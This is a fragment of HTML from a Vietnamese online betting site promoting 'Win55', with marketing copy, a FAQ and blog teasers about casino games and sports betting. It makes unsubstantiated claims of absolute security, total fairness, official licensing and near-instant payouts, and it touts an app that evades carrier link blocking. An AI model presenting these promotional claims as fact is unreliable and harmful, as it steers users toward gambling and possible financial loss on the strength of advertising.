}</style></div></div></div><div id="col-262009977" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1481916228"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/no-hu-win55-min.png" class="attachment-original size-original" alt="nổ hũ win55" /></div><style>#image_1481916228 {
  width: 100%;
}</style></div></div></div><div id="col-2012909294" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_976161249"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/the-thao-win55-min.png" class="attachment-original size-original" alt="thể thao win55" /></div><style>#image_976161249 {
  width: 100%;
}</style></div></div></div><div id="col-301786590" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1952103720"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/xo-so-win55-min.png" class="attachment-original size-original" alt="xổ số win55" /></div><style>#image_1952103720 {
  width: 100%;
}</style></div></div></div></div><div class="container section-title-container" ><h1 class="section-title section-title-normal"><b></b><span class="section-title-main" >WIN55 - link Nhà Cái WIN55.COM Mới Nhất | Tặng Nạp Đầu 555k</span><b></b></h1></div><div class="row"  id="row-120831475"><div id="col-1261626362" class="col small-12 large-12"  ><div class="col-inner"  ><div class="is-border"
style="border-color:#e2e220;border-width:0px 0px 0px 2px;"></div><p><span style="font-size: 105%;"><a href="https://ebinbz.ru.com/"><strong>Win55</strong></a> là hệ sinh thái cá cược trực tuyến đa nền tảng, được thiết lập dựa trên các tiêu chuẩn khắt khe của ngành giải trí toàn cầu. Không chỉ là một nhà cái, <span style="color: #ffff00;"><strong>Win55 com</strong></span> còn là biểu tượng của sự <strong>minh bạch và công bằng</strong>, nơi hàng triệu hội viên tìm thấy giá trị thực trong từng phiên cược. Với chứng nhận vận hành hợp pháp và hệ thống kiểm soát nghiêm ngặt, chúng tôi cam kết mang lại một môi trường giải trí &#8220;xanh chín&#8221; tuyệt đối cho cộng đồng người chơi năm 2026.</span></p><h2><span style="font-size: 105%;"><strong>Những Giá Trị Cốt Lõi Làm Nên Thương Hiệu Win55</strong></span></h2><p><span style="font-size: 105%;">Thay vì đi theo lối mòn của các nhà cái truyền thống, Win55 tập trung tối ưu hóa 3 trụ cột chính:</span></p><ul><li><span style="font-size: 105%;"><strong><span style="color: #ffff00;">Hệ thống giao dịch &#8220;Không điểm chạm&#8221;</span>: Nhà cái Win55</strong> tích hợp các cổng thanh toán thông minh từ Ngân hàng số, Ví điện tử đến Crypto. Thời gian xử lý lệnh nạp tiền trung bình chỉ mất <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">30</span></span></span></span> giây và rút tiền không quá <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">3</span></span></span></span> phút, giúp dòng vốn của hội viên luôn lưu thông thuận tiện.</span></li><li><span style="font-size: 105%;"><strong><span style="color: #ffff00;">Bảo mật dữ liệu chuẩn quân đội</span>: </strong>Chúng tôi sử dụng hệ thống mã hóa đầu cuối (End-to-End Encryption) kết hợp tường lửa đa lớp. Thông tin cá nhân và lịch sử cá cược của bạn tại Win55 được bảo vệ an toàn tuyệt đối, loại bỏ hoàn toàn nguy cơ rò rỉ dữ liệu.</span></li><li><span style="font-size: 105%;"><strong><span style="color: #ffff00;">Kho trò chơi đa tầng (Multi-Layer Games)</span>: </strong>Từ những trận cầu đỉnh cao tại sảnh Thể thao, những ván bài đấu trí trong Casino Live, đến thế giới rực rỡ của Nổ hũ và Bắn cá. Trang chủ Win55 liên tục cập nhật các phiên bản game độc quyền, mang lại tỷ lệ trả thưởng (RTP) cạnh tranh nhất thị trường.</span></li></ul><h2><span style="font-size: 105%;"><strong>Trải Nghiệm Mượt Mà Trên Mọi Thiết Bị</strong></span></h2><p><span style="font-size: 105%;"><strong>Thương hiệu Win55</strong> hiểu rằng thời gian của khách hàng là vàng bạc. Do đó, đội ngũ kỹ thuật đã tối ưu hóa ứng dụng Win55 để chạy mượt mà trên cả hệ điều hành iOS và Android. Với dung lượng siêu nhẹ, giao diện trực quan và tính năng &#8220;đặt cược một chạm&#8221;, bạn có thể tận hưởng đam mê bất cứ lúc nào, ngay cả khi kết nối mạng không ổn định.</span></p><h2><span style="font-size: 105%;"><strong>Cam Kết Đồng Hành Và Hỗ Trợ Tận Tâm</strong></span></h2><p><span style="font-size: 105%;">Sự hài lòng của bạn là thước đo thành công của chúng tôi. Đội ngũ CSKH của <strong>Win55</strong> được đào tạo bài bản, sẵn sàng giải đáp mọi thắc mắc của hội viên với tinh thần cầu thị nhất. Chúng tôi cam kết:</span></p><ul><li><span style="font-size: 105%;">Hỗ trợ đa kênh trực tuyến 24/7 (Livechat, Telegram, Hotline).</span></li><li><span style="font-size: 105%;">Giải quyết khiếu nại công tâm, nhanh chóng.</span></li><li><span style="font-size: 105%;">Liên tục triển khai các chương trình khuyến mãi thực chất, giá trị cao.</span></li></ul><p><span style="font-size: 105%;">👉 <strong>Chỉ với <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">01</span></span></span></span> tài khoản duy nhất</strong>, bạn chính thức sở hữu &#8220;tấm thẻ quyền năng&#8221; để khai phá hệ sinh thái giải trí đỉnh cao tại <strong>Win55.com</strong> – Nơi tốc độ, sự minh bạch và lợi ích hội viên được đặt lên hàng đầu.</span></p><p><span style="font-size: 105%;">👉 <strong>Trải nghiệm ngay tại: <a href="https://ebinbz.ru.com/">https://ebinbz.ru.com/ </a></strong>– Nền tảng cá cược thế hệ mới: <strong>An toàn tuyệt đối – Thanh khoản siêu tốc – Phụng sự tận tâm</strong> cho mọi tín đồ xanh chín năm <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">2026</span></span></span></span>.</span></p></div><style>#col-1261626362 > .col-inner {
  padding: 0px 0px 0px 20px;
  margin: 0px 0px 0px 0px;
}</style></div></div><div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >FAQ Win55 – Giải Đáp Mọi Thắc Mắc Về Nền Tảng Cá Cược Uy Tín 2026</span><b></b></h2></div><div class="row"  id="row-481599427"><div id="col-1784879316" class="col small-12 large-12"  ><div class="col-inner"  ><div class="accordion"><div id="accordion-2370937290" class="accordion-item">
<a id="accordion-2370937290-label" class="accordion-title plain" href="#accordion-item-win55-là-gì-và-tại-sao-thương-hiệu-này-dẫn-đầu-xu-hướng-giải-trí-2026?" aria-expanded="false" aria-controls="accordion-2370937290-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 là gì và tại sao thương hiệu này dẫn đầu xu hướng giải trí 2026?</span>
</a><div id="accordion-2370937290-content" class="accordion-inner" aria-labelledby="accordion-2370937290-label" ><p>Win55 là nền tảng giải trí trực tuyến đa quốc gia, được cấp phép bởi các tổ chức uy tín như PAGCOR. Chúng tôi cung cấp hệ sinh thái cá cược toàn diện từ Thể thao, Casino đến Nổ hũ với công nghệ minh bạch tuyệt đối, mang lại trải nghiệm đẳng cấp cho hàng triệu hội viên.</p></div></div><div id="accordion-3022272450" class="accordion-item">
<a id="accordion-3022272450-label" class="accordion-title plain" href="#accordion-item-cơ-sở-nào-khẳng-định-win55-là-sân-chơi-công-bằng-và-đáng-tin-cậy-nhất-hiện-nay?" aria-expanded="false" aria-controls="accordion-3022272450-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Cơ sở nào khẳng định Win55 là sân chơi công bằng và đáng tin cậy nhất hiện nay?</span>
</a><div id="accordion-3022272450-content" class="accordion-inner" aria-labelledby="accordion-3022272450-label" ><p>Sự uy tín của Win55 được minh chứng qua số lượng hội viên thực tế lên đến hàng triệu người và chứng chỉ website an toàn từ GEOTRUST. Mọi hoạt động kinh doanh đều công khai, thanh toán sòng phẳng và nói không với các hành vi gian lận.</p></div></div><div id="accordion-2384093044" class="accordion-item">
<a id="accordion-2384093044-label" class="accordion-title plain" href="#accordion-item-quy-trình-nạp-rút-tiền-tại-win55-mất-bao-lâu-và-có-bị-giới-hạn-không?" aria-expanded="false" aria-controls="accordion-2384093044-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Quy trình nạp rút tiền tại Win55 mất bao lâu và có bị giới hạn không?</span>
</a><div id="accordion-2384093044-content" class="accordion-inner" aria-labelledby="accordion-2384093044-label" ><p>Win55 tự hào sở hữu hệ thống thanh toán tự động 24/7. Giao dịch nạp tiền được xử lý trong <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">30</span></span></span></span> giây và rút tiền về tài khoản ngân hàng chỉ từ <span class="katex"><span class="katex-html" aria-hidden="true"><span class="base"><span class="mord">3</span><span class="mbin">−</span></span><span class="base"><span class="mord">5</span></span></span></span> phút. Chúng tôi hỗ trợ đa dạng phương thức: chuyển khoản, ví điện tử, thẻ cào và tiền ảo mà không thu thêm bất kỳ khoản phí nào.</p></div></div><div id="accordion-3578911747" class="accordion-item">
<a id="accordion-3578911747-label" class="accordion-title plain" href="#accordion-item-win55-kiểm-soát-tính-trung-thực-của-kết-quả-trò-chơi-như-thế-nào?" aria-expanded="false" aria-controls="accordion-3578911747-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Win55 kiểm soát tính trung thực của kết quả trò chơi như thế nào?</span>
</a><div id="accordion-3578911747-content" class="accordion-inner" aria-labelledby="accordion-3578911747-label" ><p>Tất cả trò chơi tại Win55 đều sử dụng thuật toán RNG (Random Number Generator) – bộ phát số ngẫu nhiên chuẩn quốc tế. Kết quả hoàn toàn khách quan, không thể can thiệp, đảm bảo tính &#8220;xanh chín&#8221; và công bằng cho mọi người chơi.</p></div></div><div id="accordion-2304980185" class="accordion-item">
<a id="accordion-2304980185-label" class="accordion-title plain" href="#accordion-item-hệ-thống-bảo-mật-dữ-liệu-của-win55-đạt-chuẩn-quốc-tế-nào?" aria-expanded="false" aria-controls="accordion-2304980185-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Hệ thống bảo mật dữ liệu của Win55 đạt chuẩn quốc tế nào?</span>
</a><div id="accordion-2304980185-content" class="accordion-inner" aria-labelledby="accordion-2304980185-label" ><p>Win55 ứng dụng công nghệ mã hóa SSL 256-bit (tiêu chuẩn ngân hàng) và hệ thống tường lửa đa lớp. Mọi thông tin cá nhân và lịch sử giao dịch của bạn đều được &#8220;đóng băng&#8221;, cam kết không chia sẻ cho bất kỳ bên thứ ba nào dưới mọi hình thức.</p></div></div><div id="accordion-1684142628" class="accordion-item">
<a id="accordion-1684142628-label" class="accordion-title plain" href="#accordion-item-trải-nghiệm-win55-trên-app-và-web-–-Đâu-là-lựa-chọn-tối-ưu-nhất-cho-bạn?" aria-expanded="false" aria-controls="accordion-1684142628-content" >
<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
<span>Trải nghiệm Win55 trên App và Web – Đâu là lựa chọn tối ưu nhất cho bạn?</span>
</a><div id="accordion-1684142628-content" class="accordion-inner" aria-labelledby="accordion-1684142628-label" ><p>Cả hai nền tảng đều được tối ưu mượt mà. Tuy nhiên, App Win55 được khuyến khích sử dụng hơn nhờ tính năng: Nhận thông báo khuyến mãi nhanh nhất, chống chặn link từ nhà mạng và giao diện mượt mà hơn khi kết nối mạng yếu.</p></div></div></div></div></div></div><div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-light slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: true, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 3000}' ><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/tai-xiu-win55/" class="plain" aria-label="Tài Xỉu WIN55 &#8211; Hiểu Rõ Luật Để Tránh Lỗi Cược Không Đáng">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/tai-xiu-win55-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Tài Xỉu WIN55 - Hiểu Rõ Luật Để Tránh Lỗi Cược Không Đáng" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/tai-xiu-win55/" class="plain">Tài Xỉu WIN55 &#8211; Hiểu Rõ Luật Để Tránh Lỗi Cược Không Đáng</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Tài xỉu WIN55 là một dạng xúc xắc vận hành theo logic cổ điển nhưng [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/baccarat-win55/" class="plain" aria-label="Baccarat WIN55 &#8211; Vòng Đấu Kịch Tính Giữa Hai Phe Đối Trọng">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/baccarat-win55-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Baccarat WIN55 - Vòng Đấu Kịch Tính Giữa Hai Phe Đối Trọng" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/baccarat-win55/" class="plain">Baccarat WIN55 &#8211; Vòng Đấu Kịch Tính Giữa Hai Phe Đối Trọng</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Baccarat WIN55 là một cuộc so tài cân não giữa hai phe đối lập: Banker [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/roulette-win55/" class="plain" aria-label="Roulette WIN55 &#8211; Nhìn Bảng Cược Để Hiểu Nhịp Quay Vận Hành">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/roulette-win55-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Roulette WIN55 - Nhìn Bảng Cược Để Hiểu Nhịp Quay Vận Hành" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/roulette-win55/" class="plain">Roulette WIN55 &#8211; Nhìn Bảng Cược Để Hiểu Nhịp Quay Vận Hành</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Roulette WIN55 được vận hành theo nhịp và phản xạ cực nhanh. Trên bàn quay, [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/bai-phom-online/" class="plain" aria-label="Bài Phỏm Online &#8211; Căng Não Từng Lượt Đi, Lật Kèo Ở Phút Cuối">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/cach-van-hanh-1-van-bai-phom-online-cuc-minh-bach.webp" class="attachment-medium size-medium wp-post-image" alt="Cách vận hành 1 ván bài phỏm online cực minh bạch" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/bai-phom-online/" class="plain">Bài Phỏm Online &#8211; Căng Não Từng Lượt Đi, Lật Kèo Ở Phút Cuối</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Bài phỏm online không dành cho người nôn nóng bởi mỗi lượt đánh, mỗi quân [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/bai-lieng-online-win55/" class="plain" aria-label="Bài Liêng Online Win55 🃏Tố Tất Tay Hốt Bạc Tỷ 2026">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/bai-lieng-online-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Bài Liêng Online win55" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/bai-lieng-online-win55/" class="plain">Bài Liêng Online Win55 🃏Tố Tất Tay Hốt Bạc Tỷ 2026</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Bài Liêng Online Win55 đang thực sự tạo nên cơn sốt &#8220;triệu độ&#8221; trong cộng đồng [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">10</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/ca-cuoc-lol-win55/" class="plain" aria-label="Cá Cược LoL WIN55 ⚔️Đọc Kèo Chuẩn Từ Giải Đấu Cực Khét 2026">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/ca-cuoc-lol-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Cá Cược LoL 🏆 Cẩm Nang Thắng Lớn Cho Mọi Game Thủ" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/ca-cuoc-lol-win55/" class="plain">Cá Cược LoL WIN55 ⚔️Đọc Kèo Chuẩn Từ Giải Đấu Cực Khét 2026</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cá Cược LoL năm 2026 đã chạm đỉnh cao mới khi giải LCK mùa xuân thu [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">08</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/keo-phat-goc-win55/" class="plain" aria-label="Kèo Phạt Góc win55 ⚽Bùng Nổ Cảm Giác Sân Cỏ 2026!">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/keo-phat-goc-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Kèo Phạt Góc WIN55: Đọc Nhịp Trận Đấu Từ Từng Pha Dứt Điểm" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/keo-phat-goc-win55/" class="plain">Kèo Phạt Góc win55 ⚽Bùng Nổ Cảm Giác Sân Cỏ 2026!</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Kèo Phạt Góc win55 mang đến trải nghiệm bóng đá sống động nhất năm 2026 [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://ebinbz.ru.com/keo-the-phat-win55/" class="plain" aria-label="Kèo Thẻ Phạt WIN55⚽Bí quyết thắng lớn Odds 1.95+">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="150" data-src="https://ebinbz.ru.com/wp-content/uploads/2026/01/keo-the-phat-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="kèo thẻ phạt win55" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://ebinbz.ru.com/keo-the-phat-win55/" class="plain">Kèo Thẻ Phạt WIN55⚽Bí quyết thắng lớn Odds 1.95+</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Kèo Thẻ Phạt WIN55 là xu hướng cược bóng đá được tìm kiếm nhiều thứ [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="text-center"><div class="is-divider divider clearfix" style="max-width:1000px;height:2px;background-color:#ffff00;"></div></div><div class="row align-center"  id="row-20707959"><div id="col-1366119454" class="col medium-5 small-12 large-5"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1276400349"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="attachment-original size-original" alt="logo win55" decoding="async" loading="lazy" /></div><style>#image_1276400349 {
  width: 100%;
}</style></div></div></div><div id="col-2110584832" class="col small-12 large-12"  ><div class="col-inner"  ><p>Chào mừng bạn đến với <strong><a href="https://ebinbz.ru.com/">WIN55</a></strong> - sân chơi giải trí đẳng cấp quốc tế, được hàng triệu game thủ Việt Nam tin chọn năm 2026. Nền tảng vận hành minh bạch, bảo mật tối ưu cùng kho trò chơi phong phú đa dạng. Trải nghiệm dịch vụ chuyên nghiệp, giao dịch nhanh chóng, hỗ trợ tận tâm 24/7. Tham gia ngay <strong><a href="https://ebinbz.ru.com/">ebinbz.ru.com</a></strong> để nhận 55K thưởng hấp dẫn!</p><p><span style="color: #ffff00; font-size: 120%;"><strong>TÌM KIẾM TỪ KHÓA: </strong></span>WIN55 | Nhà cái WIN55 | Cá cược WIN55 | WIN55 uy tín | Casino WIN55 | Thể thao WIN55 | Bắn cá WIN55 | Đá gà WIN55 | Xổ số WIN55 | Game bài WIN55 | Khuyến mãi WIN55 | Đăng ký WIN55 | WIN55 Việt Nam | Nhà cái trực tuyến WIN55 | WIN55 công nghệ | WIN55 giấy phép | PAGCOR WIN55 | WIN55 bảo mật</p></div></div></div><div class="row"  id="row-1110167326"><div id="col-479604124" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >VỀ CHÚNG TÔI</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/gioi-thieu-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giới thiệu Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/chinh-sach-bao-mat-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Chính sách bảo mật			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dieu-khoan-quy-dinh/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Điều khoản quy định			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/quyen-rieng-tu/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Quyền riêng tư			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/mien-tru-trach-nhiem-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Miễn trừ trách nhiệm			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/giay-phep-hoat-dong/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
Giấy phép hoạt động			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/sitemap_index.xml" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-certificate" ></i>			<span class="ux-menu-link__text">
SƠ ĐỒ WEBSITE			</span>
</a></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1293860098"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="244" height="123" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-chung-nhan-do-tuoi-tham-gia.png" class="attachment-original size-original" alt="win55 chứng nhận độ tuổi" decoding="async" loading="lazy" /></div><style>#image_1293860098 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1379140577"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="220" height="100" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/ncsc-tin-nhiem.webp" class="attachment-original size-original" alt="NCSC TÍN NHIỆM MẠNG" decoding="async" loading="lazy" /></div><style>#image_1379140577 {
  width: 100%;
}</style></div></div></div><div id="col-1979599552" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >HƯỚNG DẪN TRUY CẬP</span><b></b></h3></div><div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dang-ky-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Ký Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dang-nhap-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Đăng Nhập Nhanh			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/nap-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Nạp Tiền Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/rut-tien-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Rút Tiền Thắng Win55			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/tai-app-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Tải App Win55 2026			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://ebinbz.ru.com/dai-ly-win55/" target="_blank" rel="nofollow noopener">
<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
Hướng dẫn làm đại lý			</span>
</a></div></div><p style="text-align: center;"><span style="color: #ffff00; font-size: 120%;"><strong>GIẤY PHÉP PAGCOR</strong></span></p><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1483131244"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="489" height="497" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-giay-phep-pagcor.png" class="attachment-original size-original" alt="Giấy phép hoạt động Pagcor" decoding="async" loading="lazy" /></div><style>#image_1483131244 {
  width: 100%;
